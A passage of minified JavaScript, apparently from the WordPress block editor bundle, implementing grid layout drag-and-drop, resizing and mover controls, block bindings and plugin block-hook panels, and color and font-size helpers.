mI(e,t,n,o,r){const{getBlockAttributes:i,getBlockRootClientId:s,canInsertBlockType:l,getBlockName:a}=(0,g.useSelect)(ji),{updateBlockAttributes:c,moveBlocksToPosition:u,__unstableMarkNextChangeAsNotPersistent:d}=(0,g.useDispatch)(ji),p=km(n,o.numColumns);return function({validateDrag:e,onDragEnter:t,onDragLeave:n,onDrop:o}){const{getDraggedBlockClientIds:r}=(0,g.useSelect)(ji);return(0,m.__experimentalUseDropZone)({onDragEnter(){const[n]=r();n&&e(n)&&t(n)},onDragLeave(){n()},onDrop(){const[t]=r();t&&e(t)&&o(t)}})}({validateDrag(r){const s=a(r);if(!l(s,n))return!1;const c=i(r),u=new Fb({columnStart:e,rowStart:t,columnSpan:c.style?.layout?.columnSpan,rowSpan:c.style?.layout?.rowSpan});return new Fb({columnSpan:o.numColumns,rowSpan:o.numRows}).containsRect(u)},onDragEnter(n){const o=i(n);r(new Fb({columnStart:e,rowStart:t,columnSpan:o.style?.layout?.columnSpan,rowSpan:o.style?.layout?.rowSpan}))},onDragLeave(){r((n=>n?.columnStart===e&&n?.rowStart===t?null:n))},onDrop(o){r(null);const l=i(o);c(o,{style:{...l.style,layout:{...l.style?.layout,columnStart:e,rowStart:t}}}),d(),u([o],s(o),n,p(e,t))}})}function fI({column:e,row:t,gridClientId:n,gridInfo:o,setHighlightedRect:r}){return(0,d.jsx)("div",{className:"block-editor-grid-visualizer__drop-zone",ref:mI(e,t,n,o,r)})}function bI({column:e,row:t,gridClientId:n,gridInfo:o,setHighlightedRect:r}){const{updateBlockAttributes:i,moveBlocksToPosition:s,__unstableMarkNextChangeAsNotPersistent:l}=(0,g.useDispatch)(ji),a=km(n,o.numColumns);return(0,d.jsx)(uI,{rootClientId:n,className:"block-editor-grid-visualizer__appender",ref:mI(e,t,n,o,r),style:{color:o.currentColor},onSelect:o=>{o&&(i(o.clientId,{style:{layout:{columnStart:e,rowStart:t}}}),l(),s([o.clientId],n,n,a(e,t)))}})}function kI({clientId:e,bounds:t,onChange:n,parentLayout:o}){const r=bh(e),i=r?.parentElement,{isManualPlacement:s}=o;return r&&i?(0,d.jsx)(vI,{clientId:e,bounds:t,blockElement:r,rootBlockElement:i,onChange:n,isManualGrid:s&&window.__experimentalEnableGridInteractivity}):null}function vI({clientId:e,bounds:t,blockElement:n,rootBlockElement:o,onChange:r,isManualGrid:i}){const[s,l]=(0,h.useState)(null),[a,c]=(0,h.useState)({top:!1,bottom:!1,left:!1,right:!1});(0,h.useEffect)((()=>{const e=new window.ResizeObserver((()=>{const e=n.getBoundingClientRect(),t=o.getBoundingClientRect();c({top:e.top>t.top,bottom:e.bottom<t.bottom,left:e.left>t.left,right:e.right<t.right})}));return e.observe(n),()=>e.disconnect()}),[n,o]);const u={right:"left",left:"right"},p={top:"flex-end",bottom:"flex-start"},g={display:"flex",justifyContent:"center",alignItems:"center",...u[s]&&{justifyContent:u[s]},...p[s]&&{alignItems:p[s]}};return(0,d.jsx)(of,{className:"block-editor-grid-item-resizer",clientId:e,__unstablePopoverSlot:"__unstable-block-tools-after",additionalStyles:g,children:(0,d.jsx)(ws.ResizableBox,{className:"block-editor-grid-item-resizer__box",size:{width:"100%",height:"100%"},enable:{bottom:a.bottom,bottomLeft:!1,bottomRight:!1,left:a.left,right:a.right,top:a.top,topLeft:!1,topRight:!1},bounds:t,boundsByDirection:!0,onPointerDown:({target:e,pointerId:t})=>{e.setPointerCapture(t)},onResizeStart:(e,t)=>{l(t)},onResizeStop:(e,t,s)=>{const l=parseFloat(Hb(o,"column-gap")),a=parseFloat(Hb(o,"row-gap")),c=Ub(Hb(o,"grid-template-columns"),l),u=Ub(Hb(o,"grid-template-rows"),a),d=new window.DOMRect(n.offsetLeft+s.offsetLeft,n.offsetTop+s.offsetTop,s.offsetWidth,s.offsetHeight),p=Gb(c,d.left)+1,h=Gb(u,d.top)+1,g=Gb(c,d.right,"end")+1,m=Gb(u,d.bottom,"end")+1;r({columnSpan:g-p+1,rowSpan:m-h+1,columnStart:i?p:void 0,rowStart:i?h:void 0})}})})}var _I=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"})}),yI=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"})});function xI({layout:e,parentLayout:t,onChange:n,gridClientId:o,blockClientId:r}){const{moveBlocksToPosition:i,__unstableMarkNextChangeAsNotPersistent:s}=(0,g.useDispatch)(ji),l=e?.columnStart??1,a=e?.rowStart??1,c=l+(e?.columnSpan??1)-1,u=a+(e?.rowSpan??1)-1,p=t?.columnCount,h=t?.rowCount,m=km(o,p);return(0,d.jsx)(Rs,{group:"parent",children:(0,d.jsxs)(ws.ToolbarGroup,{className:"block-editor-grid-item-mover__move-button-container",children:[(0,d.jsx)("div",{className:"block-editor-grid-item-mover__move-horizontal-button-container is-left",children:(0,d.jsx)(SI,{icon:(0,T.isRTL)()?Zb:qb,label:(0,T.__)("Move left"),description:(0,T.__)("Move left"),isDisabled:l<=1,onClick:()=>{n({columnStart:l-1}),s(),i([r],o,o,m(l-1,a))}})}),(0,d.jsxs)("div",{className:"block-editor-grid-item-mover__move-vertical-button-container",children:[(0,d.jsx)(SI,{className:"is-up-button",icon:_I,label:(0,T.__)("Move up"),description:(0,T.__)("Move up"),isDisabled:a<=1,onClick:()=>{n({rowStart:a-1}),s(),i([r],o,o,m(l,a-1))}}),(0,d.jsx)(SI,{className:"is-down-button",icon:yI,label:(0,T.__)("Move down"),description:(0,T.__)("Move down"),isDisabled:h&&u>=h,onClick:()=>{n({rowStart:a+1}),s(),i([r],o,o,m(l,a+1))}})]}),(0,d.jsx)("div",{className:"block-editor-grid-item-mover__move-horizontal-button-container is-right",children:(0,d.jsx)(SI,{icon:(0,T.isRTL)()?qb:Zb,label:(0,T.__)("Move right"),description:(0,T.__)("Move right"),isDisabled:p&&c>=p,onClick:()=>{n({columnStart:l+1}),s(),i([r],o,o,m(l+1,a))}})})]})})}function SI({className:e,icon:t,label:n,isDisabled:o,onClick:r,description:i}){const s=`block-editor-grid-item-mover-button__description-${(0,m.useInstanceId)(SI)}`;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ToolbarButton,{className:ms("block-editor-grid-item-mover-button",e),icon:t,label:n,"aria-describedby":s,onClick:o?null:r,disabled:o,accessibleWhenDisabled:!0}),(0,d.jsx)(ws.VisuallyHidden,{id:s,children:i})]})}const wI={};function CI({clientId:e,style:t,setAttributes:n,allowSizingOnChildren:o,isManualPlacement:r,parentLayout:i}){const{rootClientId:s,isVisible:l}=(0,g.useSelect)((t=>{const{getBlockRootClientId:n,getBlockEditingMode:o,getTemplateLock:r}=t(ji),i=n(e);return r(i)||"default"!==o(i)?{rootClientId:i,isVisible:!1}:{rootClientId:i,isVisible:!0}}),[e]),[a,c]=(0,h.useState)();if(!l)return null;function u(e){n({style:{...t,layout:{...t?.layout,...e}}})}return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(dI,{clientId:s,contentRef:c,parentLayout:i}),o&&(0,d.jsx)(kI,{clientId:e,bounds:a,onChange:u,parentLayout:i}),r&&window.__experimentalEnableGridInteractivity&&(0,d.jsx)(xI,{layout:t?.layout,parentLayout:i,onChange:u,gridClientId:s,blockClientId:e})]})}var BI={useBlockProps:function({style:e}){const t=(0,g.useSelect)((e=>!e(ji).getSettings().disableLayoutStyles)),n=e?.layout??{},{selfStretch:o,flexSize:r,columnStart:i,rowStart:s,columnSpan:l,rowSpan:a}=n,c=ta()||{},{columnCount:u,minimumColumnWidth:d}=c,p=(0,m.useInstanceId)(wI),h=`.wp-container-content-${p}`;let f="";if(t&&("fixed"===o&&r?f=`${h} {\n\t\t\t\tflex-basis: ${r};\n\t\t\t\tbox-sizing: border-box;\n\t\t\t}`:"fill"===o?f=`${h} {\n\t\t\t\tflex-grow: 1;\n\t\t\t}`:i&&l?f=`${h} {\n\t\t\t\tgrid-column: ${i} / span ${l};\n\t\t\t}`:i?f=`${h} {\n\t\t\t\tgrid-column: ${i};\n\t\t\t}`:l&&(f=`${h} {\n\t\t\t\tgrid-column: span ${l};\n\t\t\t}`),s&&a?f+=`${h} {\n\t\t\t\tgrid-row: ${s} / span ${a};\n\t\t\t}`:s?f+=`${h} {\n\t\t\t\tgrid-row: ${s};\n\t\t\t}`:a&&(f+=`${h} {\n\t\t\t\tgrid-row: span ${a};\n\t\t\t}`),(l||i)&&(d||!u))){let e=parseFloat(d);isNaN(e)&&(e=12);let t=d?.replace(e,"");["px","rem","em"].includes(t)||(t="rem");let n=2;n=l&&i?l+i-1:l||i;const o="px"===t?24:1.5,r=n*e+(n-1)*o,s=2*e+o-1,a=l&&l>1?"1/-1":"auto";f+=`@container (max-width: ${Math.max(r,s)}${t}) {\n\t\t\t\t${h} {\n\t\t\t\t\tgrid-column: ${a};\n\t\t\t\t\tgrid-row: auto;\n\t\t\t\t}\n\t\t\t}`}if(_s({css:f}),f)return{className:`wp-container-content-${p}`}},edit:function({clientId:e,style:t,setAttributes:n}){const o=ta()||{},{type:r="default",allowSizingOnChildren:i=!1,isManualPlacement:s}=o;return"grid"!==r?null:(0,d.jsx)(CI,{clientId:e,style:t,setAttributes:n,allowSizingOnChildren:i,isManualPlacement:s,parentLayout:o})},attributeKeys:["style"],hasSupport:()=>!0};var II={edit:function({clientId:e}){const{templateLock:t,isLockedByParent:n,isEditingAsBlocks:o}=(0,g.useSelect)((t=>{const{getContentLockingParent:n,getTemplateLock:o,getTemporarilyEditingAsBlocks:r}=G(t(ji));return{templateLock:o(e),isLockedByParent:!!n(e),isEditingAsBlocks:r()===e}}),[e]),{stopEditingAsBlocks:r}=G((0,g.useDispatch)(ji)),i=!n&&"contentOnly"===t,s=(0,h.useCallback)((()=>{r(e)}),[e,r]);return i||o?o&&!i&&(0,d.jsx)(Rs,{group:"other",children:(0,d.jsx)(ws.ToolbarButton,{onClick:s,children:(0,T.__)("Done")})}):null},hasSupport:()=>!0};const jI="metadata";(0,f.addFilter)("blocks.registerBlockType","core/metadata/addMetaAttribute",(function(e){return e?.attributes?.[jI]?.type||(e.attributes={...e.attributes,[jI]:{type:"object"}}),e})),(0,f.addFilter)("blocks.switchToBlockType.transformedBlock","core/metadata/addTransforms",(function(e,t,n,o){if(1===o.length&&e.innerBlocks.length===t.length)return e;if(1===o.length&&t.length>1||o.length>1&&1===t.length)return e;if(o.length>1&&t.length>1&&o.length!==t.length)return e;const r=t[n]?.attributes?.metadata;if(!r)return e;const i={};return r.noteId&&!e.attributes?.metadata?.noteId&&(i.noteId=r.noteId),r.name&&!e.attributes?.metadata?.name&&(0,p.hasBlockSupport)(e.name,"renaming",!0)&&(i.name=r.name),void 0!==r.blockVisibility&&!e.attributes?.metadata?.blockVisibility&&(0,p.hasBlockSupport)(e.name,"visibility",!0)&&(i.blockVisibility=r.blockVisibility),Object.keys(i).length>0?{...e,attributes:{...e.attributes,metadata:{...e.attributes.metadata,...i}}}:e}));const EI={};var TI={edit:function({name:e,clientId:t,metadata:{ignoredHookedBlocks:n=[]}={}}){const o=(0,g.useSelect)((e=>e(p.store).getBlockTypes()),[]),r=(0,h.useMemo)((()=>o?.filter((({name:t,blockHooks:o})=>o&&e in o||n.includes(t)))),[o,e,n]),i=(0,g.useSelect)((n=>{const{getBlocks:o,getBlockRootClientId:i,getGlobalBlockCount:s}=n(ji),l=i(t),a=r.reduce(((n,r)=>{if(0===s(r.name))return n;const i=r?.blockHooks?.[e];let a;switch(i){case"before":case"after":a=o(l);break;case"first_child":case"last_child":a=o(t);break;case void 0:a=[...o(l),...o(t)]}const c=a?.find((e=>e.name===r.name));return c?{...n,[r.name]:c.clientId}:n}),{});return Object.values(a).length>0?a:EI}),[r,e,t]),{getBlockIndex:s,getBlockCount:l,getBlockRootClientId:a}=(0,g.useSelect)(ji),{insertBlock:c,removeBlock:u}=(0,g.useDispatch)(ji);if(!r.length)return null;const m=r.reduce(((e,t)=>{const[n]=t.name.split("/");return e[n]||(e[n]=[]),e[n].push(t),e}),{});return(0,d.jsx)(Fa,{children:(0,d.jsxs)(ws.PanelBody,{className:"block-editor-hooks__block-hooks",title:(0,T.__)("Plugins"),initialOpen:!0,children:[(0,d.jsx)("p",{className:"block-editor-hooks__block-hooks-helptext",children:(0,T.__)("Manage the inclusion of blocks added automatically by plugins.")}),Object.keys(m).map((n=>(0,d.jsxs)(h.Fragment,{children:[(0,d.jsx)("h3",{children:n}),m[n].map((n=>{const o=n.name in i;return(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,checked:o,label:n.title,onChange:()=>{if(o)u(i[n.name],!1);else{const o=n.blockHooks[e];((e,n)=>{const o=s(t),r=l(t),i=a(t);switch(n){case"before":case"after":c(e,"after"===n?o+1:o,i,!1);break;case"first_child":case"last_child":c(e,"first_child"===n?0:r,t,!1);break;case void 0:c(e,o+1,i,!1)}})((0,p.createBlock)(n.name),o)}}},n.title)}))]},n)))]})})},attributeKeys:["metadata"],hasSupport:()=>!0};const{Menu:MI}=G(ws.privateApis),PI={},RI=(e,t)=>{const n=(0,p.getBlockType)(e).attributes?.[t]?.type;return"rich-text"===n?"string":n};function AI({attribute:e,binding:t,sources:n}){const{clientId:o}=C(),{updateBlockBindings:r}=dv(),i=(0,m.useViewportMatch)("medium","<"),s=(0,h.useContext)(sv),{attributeType:l,select:a}=(0,g.useSelect)((t=>{const{name:n}=t(ji).getBlock(o);return{attributeType:RI(n,e),select:t}}),[o,e]);return(0,d.jsx)(MI,{placement:i?"bottom-start":"left-start",children:Object.entries(n).map((([n,o])=>{const c=o.data?.filter((e=>e?.type===l));return!c||0===c.length?null:(0,d.jsxs)(MI,{placement:i?"bottom-start":"left-start",children:[(0,d.jsx)(MI.SubmenuTriggerItem,{children:(0,d.jsx)(MI.ItemLabel,{children:o.label})}),(0,d.jsx)(MI.Popover,{gutter:8,children:(0,d.jsx)(MI.Group,{children:c.map((i=>{const l={source:n,args:i?.args||{key:i.key}};let c={};try{c=o.getValues({select:a,context:s,bindings:{[e]:l}})}catch(e){}return(0,d.jsxs)(MI.CheckboxItem,{onChange:()=>{const n=E()(t?.args,i.args)??i.key===t?.args?.key;r(n?{[e]:void 0}:{[e]:l})},name:e+"-binding",value:c[e],checked:E()(t?.args,i.args)??i.key===t?.args?.key,children:[(0,d.jsx)(MI.ItemLabel,{children:i?.label}),(0,d.jsx)(MI.ItemHelpText,{children:c[e]})]},n+JSON.stringify(i.args)||i.key)}))})})]},n)}))})}function NI({attribute:e,binding:t,sources:n,blockName:o}){const{source:r,args:i}=t||{},s=n?.[r];let l,a=!0;if(void 0===t){const t=RI(o,e);l=Object.values(n).some((e=>e.data?.some((e=>e?.type===t))))?(0,T.__)("Not connected"):(0,T.__)("No sources available"),a=!0}else s?l=s.data?.find((e=>E()(e.args,i)))?.label||s.label||r:(a=!1,l=(0,T.__)("Source not registered"),0===Object.keys(n).length&&(l=(0,T.__)("No sources available")));return(0,d.jsxs)(ws.__experimentalVStack,{className:"block-editor-bindings__item",spacing:0,children:[(0,d.jsx)(ws.__experimentalText,{truncate:!0,children:e}),(0,d.jsx)(ws.__experimentalText,{truncate:!0,variant:a?"muted":void 0,isDestructive:!a,children:l})]})}function LI({attribute:e,binding:t,sources:n,blockName:o}){const r=(0,m.useViewportMatch)("medium","<");return(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t,label:e,children:(0,d.jsx)(MI,{placement:r?"bottom-start":"left-start",children:(0,d.jsx)(MI.TriggerButton,{render:(0,d.jsx)(ws.__experimentalItem,{}),disabled:!0,children:(0,d.jsx)(NI,{attribute:e,binding:t,sources:n,blockName:o})})})})}function DI({attribute:e,binding:t,sources:n,blockName:o}){const{updateBlockBindings:r}=dv(),i=(0,m.useViewportMatch)("medium","<");return(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t,label:e,onDeselect:()=>{r({[e]:void 0})},children:(0,d.jsxs)(MI,{placement:i?"bottom-start":"left-start",children:[(0,d.jsx)(MI.TriggerButton,{render:(0,d.jsx)(ws.__experimentalItem,{}),children:(0,d.jsx)(NI,{attribute:e,binding:t,sources:n,blockName:o})}),(0,d.jsx)(MI.Popover,{gutter:i?8:36,children:(0,d.jsx)(AI,{attribute:e,binding:t,sources:n})})]})})}var OI={edit:({name:e,metadata:t})=>{const n=(0,h.useContext)(sv),{removeAllBlockBindings:o}=dv(),r=(0,m.useViewportMatch)("medium","<")?{}:{popoverProps:{placement:"left-start",offset:259}},i={},{sources:s,canUpdateBlockBindings:l,bindableAttributes:a}=(0,g.useSelect)((t=>{const{__experimentalBlockBindingsSupportedAttributes:o}=t(ji).getSettings(),r=o?.[e];if(!r||0===r.length)return PI;const s=(0,p.getBlockBindingsSources)();return Object.entries(s).forEach((([e,{getFieldsList:o,usesContext:r,label:s,getValues:l}])=>{const a={};if(r?.length)for(const e of r)a[e]=n[e];if(o){const n=o({select:t,context:a});i[e]={data:n||[],label:s,getValues:l}}else i[e]={data:[],label:s,getValues:l}})),{sources:Object.values(i).length>0?i:PI,canUpdateBlockBindings:t(ji).getSettings().canUpdateBlockBindings,bindableAttributes:r}}),[n,e]);if(!a||0===a.length)return null;const{bindings:c}=t||{},u=Object.values(s).some((e=>e.data&&e.data.length>0)),f=!l||!u;return void 0!==c||u?(0,d.jsx)(Fa,{group:"bindings",children:(0,d.jsxs)(ws.__experimentalToolsPanel,{label:(0,T.__)("Attributes"),resetAll:()=>{o()},dropdownMenuProps:r,className:"block-editor-bindings__panel",children:[(0,d.jsx)(ws.__experimentalItemGroup,{isBordered:!0,isSeparated:!0,children:a.map((t=>{const n=c?.[t],o=RI(e,t),r=Object.values(s).some((e=>e.data?.some((e=>e?.type===o))));return f||!r?(0,d.jsx)(LI,{attribute:t,binding:n,sources:s,blockName:e},t):(0,d.jsx)(DI,{attribute:t,binding:n,sources:s,blockName:e},t)}))}),(0,d.jsx)(ws.__experimentalText,{as:"div",variant:"muted",children:(0,d.jsx)("p",{children:(0,T.__)("Attributes connected to custom fields or other dynamic data.")})})]})}):null},attributeKeys:["metadata"],hasSupport:e=>!["core/post-date","core/navigation-link","core/navigation-submenu"].includes(e)};function zI(e,t,n,o,r=1,i=1){for(let s=i;;s++)for(let l=s===i?r:1;l<=t;l++){const t=new Fb({columnStart:l,rowStart:s,columnSpan:n,rowSpan:o});if(!e.some((e=>e.intersectsRect(t))))return[l,s]}}function VI(e){!function({clientId:e}){const{gridLayout:t,blockOrder:n,selectedBlockLayout:o}=(0,g.useSelect)((t=>{const{getBlockAttributes:n,getBlockOrder:o}=t(ji),r=t(ji).getSelectedBlock();return{gridLayout:n(e).layout??{},blockOrder:o(e),selectedBlockLayout:r?.attributes.style?.layout}}),[e]),{getBlockAttributes:r,getBlockRootClientId:i}=(0,g.useSelect)(ji),{updateBlockAttributes:s,__unstableMarkNextChangeAsNotPersistent:l}=(0,g.useDispatch)(ji),a=(0,h.useMemo)((()=>o?new Fb(o):null),[o]),c=(0,m.usePrevious)(a),u=(0,m.usePrevious)(t.isManualPlacement),d=(0,m.usePrevious)(n);(0,h.useEffect)((()=>{const o={};if(t.isManualPlacement){const s=[];for(const e of n){const{columnStart:t,rowStart:n,columnSpan:o=1,rowSpan:i=1}=r(e).style?.layout??{};t&&n&&s.push(new Fb({columnStart:t,rowStart:n,columnSpan:o,rowSpan:i}))}for(const e of n){const n=r(e),{columnStart:i,rowStart:l,columnSpan:a=1,rowSpan:u=1}=n.style?.layout??{};if(i&&l)continue;const[d,p]=zI(s,t.columnCount,a,u,c?.columnEnd,c?.rowEnd);s.push(new Fb({columnStart:d,rowStart:p,columnSpan:a,rowSpan:u})),o[e]={style:{...n.style,layout:{...n.style?.layout,columnStart:d,rowStart:p}}}}const l=Math.max(...s.map((e=>e.rowEnd)));(!t.rowCount||t.rowCount<l)&&(o[e]={layout:{...t,rowCount:l}});for(const e of d??[])if(!n.includes(e)){const t=i(e);if(null===t)continue;const n=r(t);if("grid"===n?.layout?.type)continue;const s=r(e),{columnStart:l,rowStart:a,columnSpan:c,rowSpan:u,...d}=s.style?.layout??{};if(l||a||c||u){const t=0===Object.keys(d).length;o[e]=me(s,["style","layout"],t?void 0:d)}}}else{if(!0===u)for(const e of n){const t=r(e),{columnStart:n,rowStart:i,...s}=t.style?.layout??{};if(n||i){const n=0===Object.keys(s).length;o[e]=me(t,["style","layout"],n?void 0:s)}}t.rowCount&&(o[e]={layout:{...t,rowCount:void 0}})}Object.keys(o).length&&(l(),s(Object.keys(o),o,!0))}),[e,t,d,n,c,u,l,r,i,s])}(e)}function FI({clientId:e,layout:t}){const n=(0,g.useSelect)((t=>{const{isBlockSelected:n,isDraggingBlocks:o,getTemplateLock:r,getBlockEditingMode:i}=t(ji);return!(!o()&&!n(e)||r(e)||"default"!==i(e))}),[e]);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(VI,{clientId:e}),n&&(0,d.jsx)(dI,{clientId:e,parentLayout:t})]})}(0,f.addFilter)("blocks.registerBlockType","core/metadata/addLabelCallback",(function(e){return e.__experimentalLabel||(0,p.hasBlockSupport)(e,"renaming",!0)&&(e.__experimentalLabel=(e,{context:t})=>{const{metadata:n}=e;if("list-view"===t&&n?.name)return n.name}),e}));const HI=(0,m.createHigherOrderComponent)((e=>t=>"grid"!==t.attributes.layout?.type?(0,d.jsx)(e,{...t},"edit"):(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(FI,{clientId:t.clientId,layout:t.attributes.layout}),(0,d.jsx)(e,{...t},"edit")]})),"addGridVisualizerToBlockEdit");function UI(e){const t=e.style?.border||{};return{className:Lp(e)||void 0,style:kf({border:t})}}function GI(e){const{colors:t}=Nd(),n=UI(e),{borderColor:o}=e;if(o){const e=Ip({colors:t,namedColor:o});n.style.borderColor=e.color}return n}function $I(e){return{style:kf({shadow:e.style?.shadow||""})}}function WI(e){const{backgroundColor:t,textColor:n,gradient:o,style:r}=e,i=Ad("background-color",t),s=Ad("color",n),l=Op(o),a=l||r?.color?.gradient;return{className:ms(s,l,{[i]:!a&&!!i,"has-text-color":n||r?.color?.text,"has-background":t||r?.color?.background||o||r?.color?.gradient,"has-link-color":r?.elements?.link?.color})||void 0,style:kf({color:r?.color||{}})}}function KI(e){const{backgroundColor:t,textColor:n,gradient:o}=e,[r,i,s,l,a,c]=Ti("color.palette.custom","color.palette.theme","color.palette.default","color.gradients.custom","color.gradients.theme","color.gradients.default"),u=(0,h.useMemo)((()=>[...r||[],...i||[],...s||[]]),[r,i,s]),d=(0,h.useMemo)((()=>[...l||[],...a||[],...c||[]]),[l,a,c]),p=WI(e);if(t){const e=Pd(u,t);p.style.backgroundColor=e.color}if(o&&(p.style.background=zp(d,o)),n){const e=Pd(u,n);p.style.color=e.color}return p}function ZI(e){const{style:t}=e;return{style:kf({spacing:t?.spacing||{}})}}(0,f.addFilter)("editor.BlockEdit","core/editor/grid-visualizer",HI);const{kebabCase:qI}=G(ws.privateApis);function YI(e,t){let n=e?.style?.typography||{};n={...n,fontSize:Wi({size:e?.style?.typography?.fontSize},t)};const o=kf({typography:n}),r=e?.fontFamily?`has-${qI(e.fontFamily)}-font-family`:"";return{className:ms(r,e?.style?.typography?.textAlign?`has-text-align-${e?.style?.typography?.textAlign}`:"",Pg(e?.fontSize)),style:o}}function XI(e){const[t,n]=(0,h.useState)(e);return(0,h.useEffect)((()=>{e&&n(e)}),[e]),t}var QI;!function(e){e=e.map((e=>({...e,Edit:(0,h.memo)(e.edit)})));const t=(0,m.createHigherOrderComponent)((t=>n=>{const o=C();return[...e.map(((e,t)=>{const{Edit:r,hasSupport:i,attributeKeys:s=[],shareWithChildBlocks:l}=e;if(!(o[b]||o[k]&&l)||!i(n.name))return null;const a={};for(const e of s)n.attributes[e]&&(a[e]=n.attributes[e]);return(0,d.jsx)(r,{name:n.name,isSelected:n.isSelected,clientId:n.clientId,setAttributes:n.setAttributes,__unstableParentLayout:n.__unstableParentLayout,...a},t)})),(0,d.jsx)(t,{...n},"edit")]}),"withBlockEditHooks");(0,f.addFilter)("editor.BlockEdit","core/editor/hooks",t)}([ka,Kg,qu,Xu,Cf,Zf,Xg,lb,Lb,II,TI,OI,BI,Wu].filter(Boolean)),function(e){const t=(0,m.createHigherOrderComponent)((t=>n=>{const[o,r]=(0,h.useState)(Array(e.length).fill(void 0));return[...e.map(((e,t)=>{const{hasSupport:o,attributeKeys:i=[],useBlockProps:s,isMatch:l}=e,a={};for(const e of i)n.attributes[e]&&(a[e]=n.attributes[e]);return!Object.keys(a).length||!o(n.name)||l&&!l(a)?null:(0,d.jsx)(Ss,{index:t,useBlockProps:s,setAllWrapperProps:r,name:n.name,clientId:n.clientId,...a},t)})),(0,d.jsx)(t,{...n,wrapperProps:o.filter(Boolean).reduce(((e,t)=>({...e,...t,className:ms(e.className,t.className),style:{...e.style,...t.style}})),n.wrapperProps||{})},"edit")]}),"withBlockListBlockHooks");(0,f.addFilter)("editor.BlockListBlock","core/editor/hooks",t)}([ka,Kg,Ou,Cf,Ph,gf,Zf,jg,Ng,Xg,Dp,lb,Mb,BI]),QI=[ka,Kg,qu,Yu,Xu,Dp,Xg,Ph,Cf,jg,Ng],(0,f.addFilter)("blocks.getSaveContent.extraProps","core/editor/hooks",(function(e,t,n){return QI.reduce(((e,o)=>{const{hasSupport:r,attributeKeys:i=[],addSaveProps:s}=o,l={};for(const e of i)n[e]&&(l[e]=n[e]);return Object.keys(l).length&&r(t)?s(e,t,l):e}),e)}),0),(0,f.addFilter)("blocks.getSaveContent.extraProps","core/editor/hooks",(e=>(e.hasOwnProperty("className")&&!e.className&&delete e.className,e)));const{kebabCase:JI}=G(ws.privateApis),ej=([e,...t])=>e.toUpperCase()+t.join(""),tj=e=>(0,m.createHigherOrderComponent)((t=>n=>(0,d.jsx)(t,{...n,colors:e})),"withCustomColorPalette"),nj=()=>(0,m.createHigherOrderComponent)((e=>t=>{const[n,o,r]=Ti("color.palette.custom","color.palette.theme","color.palette.default"),i=(0,h.useMemo)((()=>[...n||[],...o||[],...r||[]]),[n,o,r]);return(0,d.jsx)(e,{...t,colors:i})}),"withEditorColorPalette");function oj(e,t){const n=e.reduce(((e,t)=>({...e,..."string"==typeof t?{[t]:JI(t)}:t})),{});return(0,m.compose)([t,e=>class extends h.Component{constructor(e){super(e),this.setters=this.createSetters(),this.colorUtils={getMostReadableColor:this.getMostReadableColor.bind(this)},this.state={}}getMostReadableColor(e){const{colors:t}=this.props;return function(e,t){const n=wd(t),o=({color:e})=>n.contrast(e),r=Math.max(...e.map(o));return e.find((e=>o(e)===r)).color}(t,e)}createSetters(){return Object.keys(n).reduce(((e,t)=>{const n=ej(t),o=`custom${n}`;return e[`set${n}`]=this.createSetColor(t,o),e}),{})}createSetColor(e,t){return n=>{const o=Rd(this.props.colors,n);this.props.setAttributes({[e]:o&&o.slug?o.slug:void 0,[t]:o&&o.slug?void 0:n})}}static getDerivedStateFromProps({attributes:e,colors:t},o){return Object.entries(n).reduce(((n,[r,i])=>{const s=Pd(t,e[r],e[`custom${ej(r)}`]),l=o[r],a=l?.color;return a===s.color&&l?n[r]=l:n[r]={...s,class:Ad(i,s.slug)},n}),{})}render(){return(0,d.jsx)(e,{...{...this.props,colors:void 0,...this.state,...this.setters,colorUtils:this.colorUtils}})}}])}function rj(e){return(...t)=>{const n=tj(e);return(0,m.createHigherOrderComponent)(oj(t,n),"withCustomColors")}}function ij(...e){const t=nj();return(0,m.createHigherOrderComponent)(oj(e,t),"withColors")}var sj=function(e){const[t,n]=Ti("typography.fontSizes","typography.customFontSize");return(0,d.jsx)(ws.FontSizePicker,{...e,fontSizes:t,disableCustomFontSizes:!n})};const lj=[],aj=([e,...t])=>e.toUpperCase()+t.join("");var cj=(...e)=>{const t=e.reduce(((e,t)=>(e[t]=`custom${aj(t)}`,e)),{});return(0,m.createHigherOrderComponent)((0,m.compose)([(0,m.createHigherOrderComponent)((e=>t=>{const[n]=Ti("typography.fontSizes");return(0,d.jsx)(e,{...t,fontSizes:n||lj})}),"withFontSizes"),e=>class extends h.Component{constructor(e){super(e),this.setters=this.createSetters(),this.state={}}createSetters(){return Object.entries(t).reduce(((e,[t,n])=>(e[`set${aj(t)}`]=this.createSetFontSize(t,n),e)),{})}createSetFontSize(e,t){return n=>{const o=this.props.fontSizes?.find((({size:e})=>e===Number(n)));this.props.setAttributes({[e]:o&&o.slug?o.slug:void 0,[t]:o&&o.slug?void 0:n})}}static getDerivedStateFromProps({attributes:e,fontSizes:n},o){const r=(t,n)=>!o[n]||(e[n]?e[n]!==o[n].slug:o[n].size!==e[t]);if(!Object.values(t).some(r))return null;const i=Object.entries(t).filter((([e,t])=>r(t,e))).reduce(((t,[o,r])=>{const i=e[o],s=Tg(n,i,e[r]);return t[o]={...s,class:Pg(i)},t}),{});return{...o,...i}}render(){return(0,d.jsx)(e,{...{...this.props,fontSizes:void 0,...this.state,...this.setters}})}}]),"withFontSizes")};const uj=()=>{};var 